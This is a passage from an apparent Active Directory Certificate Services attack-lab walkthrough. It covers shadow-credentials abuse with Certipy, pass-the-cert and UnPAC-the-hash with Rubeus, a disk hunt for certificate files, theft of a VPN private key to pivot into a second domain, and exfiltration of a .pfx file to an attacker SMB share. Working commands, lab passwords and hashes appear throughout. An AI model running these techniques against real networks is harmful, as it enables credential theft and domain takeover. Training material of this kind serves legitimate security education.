4941-ba19-a0ef9ed0e1d5
[*] Searching for the target account
[*] Target user found: CN=CB-STORE, CN=Computers, DC=certbulk, DC=cb, DC=corp
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Found value to remove
[+] Updated the msDS-KeyCredentialLink attribute of the target object
```

## **Abuse using Linux**

## **Abusing Shadow Credentials**

PyWhisker (https://github.com/ShutdownRepo/pywhisker) is a python port of the .NET Whisker tool. One advantage PyWhisker has is that it can be used to abuse Shadow Credentials from a non-domain joined Linux machine. The procedure of abuse is quite like that above. There is another method to perform this with - Coercing authentication using impacket's ntlmrelayx.

We will be using Certipy to perform this attack in a single simple step.

Let us first gain appropriate privileges (**cb-webapp1\$**) to perform this attack. We can do so by requesting a TGT using gettgtpkinit.py from PKINITools using the previously saved **C:\ADCS\Certs\cb-webapp1.pfx** certificate.

wsluser@cb-wsx:~\$ cd /opt/Tools/PKINITtools

wsluser@cb-wsx:/opt/Tools/PKINITtools\$ source PKINITtools venv/bin/activate

(PKINITtools\_venv) wsluser@cb-wsx:/opt/Tools/PKINITtools\$ python3 /opt/Tools/PKINITtools/gettgtpkinit.py -cert-pfx /mnt/c/ADCS/Certs/cbwebapp1.pfx -pfx-pass 'Passw0rd!' -dc-ip 172.16.67.1 certbulk.cb.corp/cbwebapp1\$ /mnt/c/ADCS/Certs/cb-webapp1\$.ccache

[snip] 2023-06-01 08:33:50,951 minikerberos INFO Saved TGT to file INFO:minikerberos:Saved TGT to file

The ticket could be imported into the current session using the **export** command as follows:

```
(PKINIT_venv) wsluser@cb-wsx:/opt/Tools/PKINITtools$ export
KRB5CCNAME='/mnt/c/ADCS/Certs/cb-webapp1$.ccache'
(PKINITtools_venv) wsluser@cb-wsx:/opt/Tools/PKINITtools$ klist
Ticket cache: FILE:/mnt/c/ADCS/Certs/cb-webapp1$.ccache
Default principal: cb-webapp1$@CERTBULK.CB.CORP
Valid starting Expires Service principal
06/01/23 08:33:50 06/01/23 18:33:50
krbtgt/CERTBULK.CB.CORP@CERTBULK.CB.CORP
```

Now to perform the shadow credentials attack and add the **msDS-KeyCredentialLink** attribute on **cbstore\$** using a single step, Certipy's **shadow** command has an **auto** action, which will add a new Key Credential to the target account, authenticate with the Key Credential to retrieve the NT hash and a TGT for the target, and finally restore the old Key Credential attribute.

We use the **-k** flag to perform Kerberos authentication using the imported .ccache **cb-webapp1** TGT from above.

```
(PKINITtools venv) wsluser@cb-wsx:/opt/Tools/PKINITtools$ cd
/opt/Tools/Certipy
(PKINITtools venv) wsluser@cb-wsx:/opt/Tools/Certipy$ source
certipy venv/bin/activate
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy shadow auto -k -no-
pass -dc-ip 172.16.67.1 -account 'cb-store' -target cb-dc.certbulk.cb.corp -
debug
Certipy v4.3.0 - by Oliver Lyak (1y4k)
[.....snip....]
[*] Adding Key Credential with device ID 'edlea536-249b-a2b5-8eda-
b3edc6e290d5' to the Key Credentials for 'CB-STORE$'
[*] Successfully added Key Credential with device ID 'edlea536-249b-a2b5-
8eda-b3edc6e290d5' to the Key Credentials for 'CB-STORE$'
[*] Authenticating as 'CB-STORE$' with the certificate
[*] Using principal: cb-store$@certbulk.cb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'cb-store.ccache'
[*] Trying to retrieve NT hash for 'cb-store$'
[*] Restoring the old Key Credentials for 'CB-STORE$'
```

# [\*] Successfully restored the old Key Credentials for 'CB-STORE\$' [\*] NT hash for 'CB-STORE\$': 1008ca7282016768245c8f0e6353b13c

NOTE: Machine Account Hashes may be different in your lab instance.

We now have the NTLM hash and .ccache file for **cb-store\$**. This can be used to gain admin access to **cb-store** as showcased in previous objectives.

# **Learning Objective - 4**

• Gain access to the **protectedcb.corp** domain by searching on disk for file certificates left on **cb-store** (THEFT4).

## **Enumeration using Windows**

From the previous challenge we gained access to **cb-store** as **certbulk\administrator**. We begin by using the compromised hash from the previous objective to create a winrs session as follows.

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:Administrator /altservice:http/cb-store.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /user:cb-store$
/rc4:1008ca7282016768245c8f0e6353b13c /ptt
[snip]
```

C:\ADCS\Tools> winrs -r:cb-store.certbulk.cb.corp cmd.exe

NOTE: Machine Account Hashes may be different in your lab instance.

## **Enumerating Certificate Files on disk (THEFT4)**

We can now look for files with critical certificate extensions left on disk using manual cmd / PowerShell queries. To use the cmd shell to enumerate such file extensions use the following query:

```
C:\Users\Administrator.CERTBULK\Documents> dir C:\*.pfx C:\*.pem C:\*.p12
C:\*.crt C:\*.cer C:\*.p7b /s /b
C:\Users\Administrator.CERTBULK
C:\Users\certstore\OpenVPN\config\protected-vpn-cert.pem
C:\Users\certstore\OpenVPN\config\protected-vpn-key.pem
C:\Windows\Boot\EFI\winsipolicy.p7b
```

We find an interesting VPN certificate (C:\Users\certstore\OpenVPN\config\protected-vpn-cert.pem) and private key (C:\Users\certstore\OpenVPN\config\protected-vpn-key.pem)

To perform the same using a PowerShell query: host, download and execute InviShell as in the previous objectives and then execute this PowerShell query:

```
C:\Users\Administrator.CERTBULK\Documents> Get-ChildItem -Recurse -Path C:\ -
Include *.pfx, *.pem, *.p12, *.crt, *.cer, *.p7b -ErrorAction
SilentlyContinue -Force
```

It is also possible to perform the same enumeration using tools such as Seatbelt with the **InterestingFiles** argument which automatically searches for certificate files with such critical extensions.

## Parsing Certificate Files using CertUtil

Once we have found useful certificates, we can now begin to parse and understand what each certificate is meant for along with their details.

We can parse certificates using CertUtil as follows:

```
C:\Users\Administrator.CERTBULK\Documents> certutil -dump -v
C:\Users\certstore\OpenVPN\config\protected-vpn-cert.pem
X509 Certificate:
Version: 3
Serial Number: 02
    02
Signature Algorithm:
   Algorithm ObjectId: 1.2.840.113549.1.1.11 sha256RSA
   Algorithm Parameters:
    05 00
Issuer:
   O=IT Security
   L=CA
   S=San Francisco
   C=US
   CN=protectedcb
   [0,0]: CERT RDN PRINTABLE STRING, Length = 11 (11/64 Characters)
        2.5.4.3 Common Name (CN)="protectedcb"
       70 72 6f 74 65 63 74 65 64 63 62
                                                         protectedcb
       70 00 72 00 6f 00 74 00 65 00 63 00 74 00 65 00 p.r.o.t.e.c.t.e.
       64 00 63 00 62 00
                                                         d.c.b.
[.....]
Subject:
    CN=protectedcb
   O=IT Security
   L=CA
   S=San Francisco
   C=US
  [.....]
```

## **Abuse using Windows**

## Gaining access to protectedcb.corp

Further analyzing the folder where the certificates are located: C:\Users\certstore\OpenVPN\config we find a VPN config file.

```
C:\Users\Administrator.CERTBULK\Documents> cd
C:\Users\certstore\OpenVPN\config\
C:\Users\certstore\OpenVPN\config> dir
Volume in drive C has no label.
Volume Serial Number is 76D3-EB93
Directory of C:\Users\certstore\OpenVPN\config
```

04/5/2023 02:17 AM <DIR> 04/5/2023 02:23 AM <DIR> 04/05/2023 12:21 AM 1,610 protected-vpn-cert.pem 04/05/2023 12:22 AM 1,730 protected-vpn-key.pem 04/05/2023 12:21 AM 2,758 PROTECTEDCB\_VPN\_CONFIG.ovpn 3 File(s) 6,098 bytes 2 Dir(s) 6,886,195,200 bytes free

Analyzing the .ovpn file we notice that it is missing a Certificate and Private Key.

```
C:\Users\certstore\OpenVPN\config> type
C:\Users\certstore\OpenVPN\config\PROTECTEDCB VPN CONFIG.ovpn
#-- Config Auto Generated By pfSense for Viscosity --#
#viscosity startonopen false
#viscosity dhcp true
#viscosity dnssupport true
#viscosity name protectedcb
dev tun
persist-tun
persist-key
data-ciphers AES-256-GCM:AES-128-GCM:CHACHA20-POLY1305:AES-256-CBC
data-ciphers-fallback AES-256-CBC
auth SHA256
tls-client
client
resolv-retry infinite
remote 172.16.100.254 447 tcp4
nobind
verify-x509-name "protectedcb" name
remote-cert-tls server
<ca>
----BEGIN CERTIFICATE----
MIIEEDCCAvigAwIBAgIIL[....snip....]
</ca>
<cert>
.....CERTIFICATE.....
</cert>
<key>
.....PRIVATE KEY.....
</kev>
key-direction 1
<tls-auth>
# 2048 bit OpenVPN static key
----BEGIN OpenVPN Static key V1-----
e66dda821087a7f67af6425eb597bb04
[.....]
```

Copy and save the contents of the .ovpn file onto **cb-wsx**: **C:\ADCS\Certs\PROTECTEDCB\_VPN\_CONFIG.ovpn**.

C:\Users\certstore.CB\OpenVPN\config> exit

C:\ADCS\Tools> notepad "C:\ADCS\Certs\PROTECTEDCB VPN CONFIG.ovpn"

Next get a winrs session and replace the missing fields in the .ovpn config (....CERT.... and ....PRIVATE KEY....) with the certificate and private key located in the same folder.

```
C:\ADCS\Tools> winrs -r:cb-store.certbulk.cb.corp cmd.exe

Microsoft Windows [Version 10.0.20348.1668]

(c) Microsoft Corporation. All rights reserved.

C:\Users\Administrator.CERTBULK> type

C:\Users\certstore\OpenVPN\config\protected-vpn-cert.pem

-----BEGIN CERTIFICATE-----

MIIEVDCCAzygAwIBA[....snip...]

C:\Users\Administrator.CERTBULK> type

C:\Users\certstore\OpenVPN\config\protected-vpn-key.pem

-----BEGIN PRIVATE KEY-----

MIIEvgIBADANBgkqhk[....snip....]

C:\Users\Administrator.CERTBULK> exit
```

C:\ADCS\Tools> notepad C:\ADCS\Certs\PROTECTEDCB VPN CONFIG.ovpn

Copy the Certificate and Private Key contents from the winrs session and replace the ....CERT.... and ....PRIVATE KEY.... fields in C:\ADCS\Certs\PROTECTEDCB\_VPN\_CONFIG.ovpn appropriately.

```
PROTECTEDCB VPN CONFIG - Notepad
File Edit Format View Help
HtEzrDGHU1U059Y6AxZRX4JnmGvDed4EH6+N07bdZkGplzrKN85a5y/L4qrzACVC
RgihNerzA1ueGOREjK1GhK+/z87GAnSXd7rrT1HSC+L5nn2UoOtUaN92udQ0w6LF
0yvJ0YeeZtlyifjPFXW4o6yCprRYB07jMKKjhBIvVc8GaLLeJjZY0EIW2dMLXMIk
exv9iV4fPXsvVq4KPe4DurPC3utJ26/u9io=
----END CERTIFICATE----
</cert>
<key>
----BEGIN PRIVATE KEY-----
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQC42rwnkIVFhELx
fTW4vcIHxNjjN6a04JIAbSp2XKMxvSvPI7qIlup9ZxDkimSy3fpkr+2hLkUSkhC9
+5n07TlouZoQd7C+DfG2L+pZ/NIYb6aXJ6XwXNKRWIV1w9DtD8aqbPT5I9/T9q3n
z/e1z/YqdzU3wCg+vKDFjhrq9aWt4T8yDAnR1wof3bcDmQEJeEnwhj2G10kofdbs
wNfPoCMQZz2xVdohteBDytC4WxLsEM19rfjTxZnenk59FBR6hPJnhxMxK8tPLaLF
ugIxhE+OIbs2GL4FFmj6dZrrqfK7IiTuHua5vDxm5rq1gWn47z4xcgnWQF0djLRj
Gzk2E1uzAgMBAAECggEBAIQtO26a4wCTEv7zxc8E0FIvydmmeFhLX3pY1I0vri0p
k8K4TG/QYXkrkiOoZVqUaK9IMIUYvaEKulfuKOa+HVeppuTxgHpVJCleV5bitSNt
610YsQmOha4R+siKXMC1kBtab0wZ/7jjYPQpe3kQa3dv56imiOBbJiY8dzjcTwx1
k0on9UeXqJCCXqkMmnLKW2jQg18TwpTQIJaHuSdNny1Zh8beIm+y9Bjx3L+P4qLd
7L0sirEaSagPTUCu2QcX9VBWDk28/UkLefuUtQUHoJNbWbWPgfvbRvpcivNRfYCm
4tt9jxXuJ8SJSW3QBprQJE1x2ZMInpQZ89Q7VQwvsqECgYEA8nE61Vg2KzGNSTAP
nJjNmeNnyD3cgcFohGWCUc5nRSOEr1n7ia1MbUruEvNzZXb89L6u83PunZWiKIpg
xkGhQBNLqXjr/pcJg9L/IzjmV9VVT9dPm60rDUfWrPoEbiG1BdO9NWsH5j8FJWX2
PzVSM6I2r1N0URjpYYsaUfSLipECgYEAwzEV0qnGGwRj77NXjQ4a4Sgqo1LxfmXf
Qjkk3DRqs/bmeOcB5QPGhdNLLqi1COih62DsIXu3qBoFH/oj8rDJA2Rxs06WoiVv
Ob/It2CE5RJG3a7rfN4M1Ke8We5dykuYf16gzv2S1+0VPydcbHOhrb2Sx/v0IX6b
ULZSztxq/AMCgYEAouNwo+agfmTMiF/CHXSMrtga4m6tuIA5uLp61HvY5pr2itnq
JpOYxdWSHy1yXrmTOtzirq81oqrmSFawroNp06MjMroL1QG1Yuxgf0m7eUfcCcif
s/ik9EdP90gGEfiI52FbvogqxoeQ7Y+T4uPwVsC1/HoVrGcQZnkPNgEXwAECgYBD
An/ucZBsSAaTDOu6piP+Nk7kqTr03L5Xusx3uJsFK3cV/KB+4dvup4pA+3QjGdI0
v3JxUErNsBkgUDy1HZH00y/hkdJ02jEkDz42DjGxfqPLiTiZBpY7D1avPRD/2RIC
GDR2u0DvXVoU80tchBn2ToWsmEfIk/F4NQ+aqrsjxwKBgDw+6eYuwW3Qqz2KyHsa
DTSn2JTHu3fB7iYVEsv2eVZX9E6T0mcgu2kaDLZnqd10xFtw/qZCVENR/o1ZDBkU
13RgqjUMRnxvsbmQiXtvDkmuba223XaOEw0SsPzIsJvdGb40P3Y/SyYpWoKKg969
00f0HahRQctfZgWfCy4JK9rJ
----END PRIVATE KEY-----
</key>
```

Save the changes to C:\ADCS\Certs\PROTECTEDCB\_VPN\_CONFIG.ovpn.

To connect using the OpenVPN config, begin by spawning a new Administrator Terminal and use the OpenVPN CLI binary as follows.



C:\Users\studentx> "C:\Program Files\OpenVPN\bin\OpenVPN.exe" --config C:\ADCS\Certs\PROTECTEDCB\_VPN\_CONFIG.ovpn

2023-04-05 00:31:28 OpenVPN 2.6.0 [git:v2.6.0/b999466418dddb89] Windows-MSVC [SSL (OpenSSL)] [LZ0] [LZ4] [PKCS11] [AEAD] [DC0] built on Feb 15 2023

```
[.....snip....]
```

```
[status=5 if_index=18]
2023-04-05 00:31:33 ERROR: route addition failed using CreateIpForwardEntry:
Access is denied. [status=5 if_index=18]
2023-04-05 00:31:33 env_block: add
PATH=C:\Windows\System32;C:\Windows;C:\Windows\System32\Wbem
2023-04-05 00:31:33 ERROR: Windows route add command failed [adaptive]:
returned error code 1
2023-04-05 00:31:33 ERROR: route addition failed using CreateIpForwardEntry:
Access is denied. [status=5 if_index=18]
2023-04-05 00:31:33 env_block: add
PATH=C:\Windows\System32;C:\Windows;C:\Windows\System32\Wbem
2023-04-05 00:31:33 ERROR: Windows route add command failed [adaptive]:
returned error code 1
2023-04-05 00:31:33 ERROR: Windows route add command failed [adaptive]:
```

Alternative to use the GUI, In the Windows Search Bar open OpenVPN GUI or select the OpenVPN GUI application in the Windows TaskBar.

| 0            |                                                                                 |  |
|--------------|---------------------------------------------------------------------------------|--|
| Goog         | Best match                                                                      |  |
| Chron        | OpenVPN GUI       App                                                           |  |
| OpenV<br>GUI | Apps   OpenVPN Configuration File Directory  Documents  OpenVIPN Mindows Nature |  |
|              | OpenVPN Windows Notes                                                           |  |
|              |                                                                                 |  |
|              |                                                                                 |  |
|              | C OpenVPN Support                                                               |  |
|              | C OpenVPN Web Site                                                              |  |
|              | C OpenVPN HOWTO                                                                 |  |
|              |                                                                                 |  |
|              |                                                                                 |  |
|              | _                                                                               |  |
|              |                                                                                 |  |
|              | 🔎 openvpn GUI 🗏 🤁 🥅 🥥 🎦 🧕 👩                                                     |  |

On the lower right pane of the Windows taskbar import the:

C:\ADCS\Certs\PROTECTEDCB\_VPN\_CONFIG.ovpn configuration and select the Connect option.



Then attempt to connect: Right Click the OpenVPN icon in the taskbar and then select your VPN configuration (for multiple) and click Connect.



Once connected to the **protectedcb.corp** domain we can try pinging the DC or the domain to confirm network access.



```
C:\ADCS\Tools> ping protectedcb.corp
```

```
Pinging protectedcb.corp [172.22.87.1] with 32 bytes of data:
Reply from 172.22.87.1: bytes=32 time=1ms TTL=127
Reply from 172.22.87.1: bytes=32 time<1ms TTL=127
Reply from 172.22.87.1: bytes=32 time=1ms TTL=127
Ping statistics for 172.22.87.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 1ms, Average = 0ms
```

To disconnect from the OpenVPN config: Right Click the OpenVPN icon in the taskbar and then select your VPN configuration (for multiple) and click Disconnect.

| Connect               |   |               |          |      |
|-----------------------|---|---------------|----------|------|
| Disconnect            |   |               |          |      |
| Reconnect             |   |               |          |      |
| Show Status           |   |               |          |      |
| View Log              |   |               |          |      |
| Edit Config           |   |               |          |      |
| Clear Saved Passwords |   |               |          |      |
| Import                | > |               |          |      |
| Settings              |   |               |          |      |
| Exit                  |   |               |          |      |
|                       |   | ब् <u>न</u> प | 12:34 AN | A [] |
|                       |   |               | 4/26/202 | 3 ~  |

# **Learning Objective - 5**

- Gain Domain User access as protectedcb\protecteduser to protectedcb.corp.
- Abuse ESC1 and compromise the **protectedcb.corp** domain.

## **Enumeration using Windows**

## Gaining User Shell access to cbp-ws17

From our last objective we successfully gained VPN access to the **protectedcb.corp** domain using OpenVPN.

Connect to the VPN the same way to begin this objective.



```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools> ping protectedcb.corp
Pinging protectedcb.corp [172.22.87.1] with 32 bytes of data:
Reply from 172.22.87.1: bytes=32 time=1ms TTL=127
Reply from 172.22.87.1: bytes=32 time<1ms TTL=127
Reply from 172.22.87.1: bytes=32 time=1ms TTL=127
Reply from 172.22.87.1: bytes=32 time=1ms TTL=127
Ping statistics for 172.22.87.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 1ms, Average = 0ms
```

Before accessing the **protectedcb.corp** domain, back on **https://cb-webapp1.certbulk.cb.corp** we notice a message stating "**protecteduser has uploaded a certificate**".

| Certbulk Certificate Administratic × +                          |                                                                                          | v – 0 ×                                          |
|-----------------------------------------------------------------|------------------------------------------------------------------------------------------|--------------------------------------------------|
| $\leftrightarrow$ $\rightarrow$ C $\cong$ cb-webapp1.certbulk.c | :b.corp/                                                                                 | ピ☆ □ ≗ :                                         |
| L] CertBulkAdmin                                                | E Search Q                                                                               | 🔮 😰 🐥 Admin -                                    |
| B Dashboard                                                     | Dashboard<br>Home / Dashboard                                                            |                                                  |
| 88 Admin                                                        | Upload Certificate   2023 ····                                                           | Recent Activity                                  |
|                                                                 | FirstName                                                                                | 32 min • protectuser has uploaded a certificate. |
|                                                                 | LastName                                                                                 | 56 min • studentadmin is now an admin.           |
|                                                                 | Please Select a file to upload:<br>Choose file No file chosen<br>(aspxaspct, .cerpempfx) | 2 hrs • signadmin has joined.                    |
|                                                                 | Upload                                                                                   | Budget Report   This Month                       |
|                                                                 | 100                                                                                      | Sales<br>ration Marke                            |
|                                                                 | 80                                                                                       |                                                  |

As showcased in previous objectives, we can gain administrative access using winrs to **cb-webapp1** as **certbulk\studentadmin** (using Pass-The-Cert).

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:studentadmin
/certificate:C:\ADCS\Certs\studentadmin.pfx /password:Passw0rd!
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp /nowrap /ptt
[snip]
```

#### C:\ADCS\Tools> winrs -r:cb-webapp1.certbulk.cb.corp cmd.exe

Back in previous objectives, we had already enumerated an interesting folder where files where uploaded: C:\certbulkadmindata\certbulkadmindata\Files and found a certificate - protecteduser.pfx which we can now exfiltrate and use to gain user access to the protectedcb.corp domain.

Exfiltrate the certificate back onto **cb-wsx**. Begin by setting up a **testshare\$** using WSL (hosted at **C:\ADCS\Certs**) like the previous objective to copy files.

```
wsluser@cb-wsx:$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
root@cb-wsx:~$ cd /opt/Tools/impacket
root@cb-wsx:/opt/Tools/impacket# source impacket_venv/bin/activate
(impacket_venv) root@cb-wsx:/opt/Tools/impacket#
/opt/Tools/impacket/examples/smbserver.py -smb2support testshare
/mnt/c/ADCS/Certs/
[snip]
```

Back in the winrs session copy and exfiltrate the previously enumerated C:\certbulkadmindata\certbulkadmindata\Files\protecteduser.pfx certificate onto our testshare\$ at C:\ADCS\Certs.

```
C:\Users\studentadmin> Copy
C:\certbulkadmindata\certbulkadmindata\Files\protecteduser.pfx \\cb-
wsx.certbulk.cb.corp\testshare
1 file(s) copied.
```

```
C:\Users\studentadmin> exit
```

Examining the certificate using a blank password shows that this certificate belongs to: **protectedcb\protecteduser**.

```
C:\ADCS\Tools> certutil -v -dump C:\ADCS\Certs\protecteduser.pfx
Enter PFX password:
Element 0:
X509 Certificate:
Version: 3
Serial Number: 62000000553a80c566c4b1c8d00000000005
Signature Algorithm:
   Algorithm ObjectId: 1.2.840.113549.1.1.11 sha256RSA
   Algorithm Parameters:
   05 00
Issuer:
   CN=CBP-CA
   DC=protectedcb
   DC=corp
 Name Hash(shal): 1a2eb1bce011b9676783917d105f9bc0f6c302d1
 Name Hash(md5): 2b6382d6dd4896ba1f4d2c21ee990b0d
 NotBefore: 4/18/2023 10:13 AM
NotAfter: 4/17/2024 10:13 AM
Subject:
   CN=protecteduser
   CN=Users
   DC=protectedcb
   DC=corp
 Name Hash(shal): 77cd9d186f1b9e8021b6decb4b528ef2b09a97f5
 Name Hash(md5): 29e488b086a7828b32cec643d9181e06
[....]
Certificate Extensions: 10
   1.3.6.1.4.1.311.20.2: Flags = 0, Length = a
   Certificate Template Name (Certificate Type)
       User
   2.5.29.37: Flags = 0, Length = 22
   Enhanced Key Usage
       Encrypting File System (1.3.6.1.4.1.311.10.3.4)
```

Secure Email (1.3.6.1.5.5.7.3.4) Client Authentication (1.3.6.1.5.5.7.3.2)

Since we already have network access using the VPN config, we can now Pass-the-Cert using the above .pfx certificate to gain **protectedcb\protecteduser** privileges in the domain using the Rubeus **asktgt** module and perform an UnPAC-the-hash attack using the **getcredentials** module as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:protecteduser
/certificate:C:\ADCS\Certs\protecteduser.pfx /domain:protectedcb.corp
/dc:cbp-dc.protectedcb.corp /nowrap /getcredentials /ptt
```

```
[.....]
```

```
[+] TGT request successful!
```

[\*] base64(ticket.kirbi):

doIGlDCCBpCgAwIBBaEDAgEWooIFm[.....snip....]

#### [+] Ticket successfully imported!

| ServiceName             | :     | krbtgt/protectedcb.corp                  |
|-------------------------|-------|------------------------------------------|
| ServiceRealm            | :     | PROTECTEDCB.CORP                         |
| UserName                | :     | protecteduser                            |
| UserRealm               | :     | PROTECTEDCB.CORP                         |
| StartTime               | :     | 3/28/2023 7:23:31 AM                     |
| EndTime                 | :     | 3/28/2023 5:23:31 PM                     |
| RenewTill               | :     | 4/4/2023 7:23:31 AM                      |
| Flags                   | :     | name canonicalize, pre authent, initial, |
| renewable, forwardable  |       |                                          |
| КеуТуре                 | :     | rc4 hmac                                 |
| Base64(key)             | :     | bYxRRElFNUuFlJPuxLWAhw==                 |
| ASREP (key)             | :     | 2E24430CDE6457544954E58A8E39289E         |
| [*] Getting credentials | using | U2U                                      |
| CredentialInfo          | :     |                                          |
| Version                 | : 0   |                                          |
| EncryptionType          | : rc  | 4 hmac                                   |
| CredentialData          | :     |                                          |
| CredentialCount         | : 1   |                                          |
| NTT.M                   | . 97  | D563550D309648FCAF42657767F6A0           |

Now that we have domain user privileges and network access to **protectedcb.corp**, we can begin domain computer enumeration for **protectedcb.corp**.

Spawn an InviShell PowerShell session to enumerate using ADModule.

```
C:\ADCS\Tools>
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\Microsoft.ActiveDirectory.Management.dll
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\ActiveDirectory\ActiveDirectory.psd1
PS C:\ADCS\Tools> Get-ADComputer -Filter * -Properties Name -Server
protectedcb.corp | ft Name,DNSHostName,IPv4Address -A
```

Name DNSHostName

IPv4Address

CBP-DC cbp-dc.protectedcb.corp CBP-WS17 cbp-ws17.protectedcb.corp

Checking for local admin access as **protectedcb\protecteduser** using Find-PSRemotingLocalAdminAccess.ps1 and LACheck we find that we have admin access to **cbp-ws17**.

PS C:\ADCS\Tools> . C:\ADCS\Tools\Find-PSRemotingLocalAdminAccess.ps1

